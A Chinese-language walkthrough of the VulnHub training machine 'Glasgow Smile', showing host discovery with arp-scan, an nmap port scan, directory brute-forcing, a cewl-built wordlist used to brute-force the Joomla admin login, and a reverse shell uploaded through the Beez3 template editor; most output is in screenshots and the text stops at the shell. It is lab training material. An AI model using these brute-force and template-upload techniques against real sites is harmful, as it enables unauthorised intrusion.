靶机描述

靶机地址:https://download.vulnhub.com/glasgowsmile/GlasgowSmile-v1.1.zip

Description

Title: Glasgow Smile

- Users: 5

- Difficulty Level: Initial Shell (Easy) - Privileges Escalation (Intermediate)

- Hint: Enumeration is the key.

If you are a newbie in Penetration Testing and afraid of OSCP preparation, do not worry. Glasgow Smile is supposed to be a kind of gym for OSCP machines.

The machine is designed to be as real-life as possible. Anyway, You will find also a bunch of ctf style challanges, it's important to have some encryption knowledge.

You need to have enough information about Linux enumeration and encryption for privileges escalation.ABOUT THE VM:

Just download, extract and load the .vmx file in VMware Workstation (tested on VMware Workstation 15.x.x)

The adapter is currently NAT, networking is configured for DHCP and IP will get assigned automaticallyCONTACT:

You can contact me on Hack the box (https://www.hackthebox.eu/profile/232477) or by email (mindsflee@hotmail.com) for hints!

Changelog 2020-06-16 - v1.1 2020-06-15 - v1.0



信息收集

利用arp-scan -l命令扫描靶机IP

arp-scan -l



使用nmap扫描开放端口

nmap -sV -p- 192.168.75.172



访问80端口并进行目录爆破

dirsearch -u http://192.168.75.172/



密码爆破

joomla/administrator是一个后台登陆页面



命令:cewl http://192.168.75.172/joomla -m 5 -d 1 -w joomla.txt

-w 写入当前目录的文件中

-d 表示爬取深度,默认是2

-m 表示最小字符长度



生成字典后对joomla登录页面进行爆破



漏洞利用





找到Extensions->Templates->Templates->Beez3 Details and Files上传反弹shell



反弹shell



